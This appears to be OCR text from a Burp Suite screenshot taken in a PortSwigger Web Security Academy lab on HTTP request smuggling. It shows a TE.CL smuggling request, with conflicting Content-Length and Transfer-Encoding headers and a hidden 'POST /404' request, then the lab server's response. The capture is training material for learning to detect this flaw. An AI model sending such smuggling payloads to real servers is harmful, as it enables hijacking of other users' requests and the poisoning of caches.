 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a44008904e6a6d9969134b100180085.web-security-
academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5f \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type:
application/x-www-form-urlencoded \r \n
10 Content-Length: 100 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
kaXLMU9JJUIeLnaLlq3zZJrpzIvv52wn; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8335
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a
TE.CL vulnerability via differential
responses
</title>
14 </head>
Inspector
Selection 95 (0x5f)
Selected text
POST /404 HTTP/1.1 \r \n
Content-Type: application/x-www-form-
urlencoded \r \n
Content-Length: 100 \r \n
\r \n
x=1
Decoded from: URL encoding
POST /404 HTTP/1.1 \r \n
Content-Type: application/x-www-form-
urlencoded \r \n
Content-Length: 100 \r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2